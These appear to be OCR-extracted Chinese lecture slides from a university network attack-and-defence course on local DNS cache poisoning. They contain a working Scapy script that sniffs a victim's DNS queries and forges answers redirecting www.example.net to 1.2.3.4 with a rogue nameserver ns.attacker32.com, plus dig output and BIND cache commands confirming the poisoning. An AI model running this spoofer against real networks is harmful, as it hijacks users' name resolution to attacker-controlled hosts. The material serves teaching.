 本地DNS缓存中毒攻击
四川大
SICHUAN UNIVE
#!/usr/bin/python
from scapy.all import *
def spoof_dns(pkt):
if(DNS in pkt and ’www.example.net’ in pkt[DNS].qd.qname):
IPpkt = IP(dst=pkt[IP].src,src=pkt[IP].dst)
UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
•目标：在看到来自
本地DNS的查询后伪
造DNS应答
Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type=’A’,
rdata=’1.2.3.4’, ttl=259200)
NSsec = DNSRR(rrname="example.net", type=’NS’,
rdata=’ns.attacker32.com’, ttl=259200)
DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd,
aa=1,rd=0,qdcount=1,qr=1,ancount=1,nscount=1,
an=Anssec, ns=NSsec)
spoofpkt = IPpkt/UDPpkt/DNSpkt
send(spoofpkt)
pkt=sniff(filter=’udp and (src host 10.0.2.69 and dst port 53)’,
prn=spoof_dns)
网络攻防技术 (314006040)
本地DNS缓存中毒攻击
四川大
SICHUAN UNIVE
$ dig www.example.net
; <<>> DiG 9.10.3-P4-Ubuntu <<>> www.example.net
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 61991
;; flags: qr aa ra; QUERY: 1, ANSWER: 1, AUTHORITY: 1, ADDITIONAL: 0
;; QUESTION SECTION:
;www.example.net. IN A
;; ANSWER SECTION:
www.example.net. 259200 IN A 1.2.3.4 ①
;; AUTHORITY SECTION:
example.net. 259200 IN NS ns.attacker32.com. ②
网络攻防技术 (314006040)
检查缓存
四川大
SICHUAN UNIVE
; authauthority
example.net. 259185 NS ns.attacker32.com.
; authanswer
www.example.net. 259185 A 1.2.3.4
• 运行“sudo rndc dumpdb –cache”并检查
“/var/cache/bind/dump.db”的内容。
• 在进行攻击之前，请使用“sudo rndc flush”清理缓存。